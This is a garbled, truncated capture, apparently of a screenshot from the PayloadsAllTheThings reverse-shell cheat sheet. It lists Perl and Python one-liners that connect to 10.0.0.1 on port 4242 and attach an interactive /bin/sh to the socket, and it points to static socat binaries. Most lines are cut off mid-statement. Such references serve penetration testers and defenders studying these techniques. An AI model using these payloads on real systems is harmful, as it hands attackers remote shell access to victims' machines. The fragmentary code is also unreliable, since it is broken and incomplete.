 github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md#bash-tcp
exec 1/24
588 lines (443 sloc) 22.6 KB
Raw Blame
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Perl
e("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
$~->fdopen($c,w);system$_ while<>;'
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv(
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));o
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));
SC
SIMPLY CYBER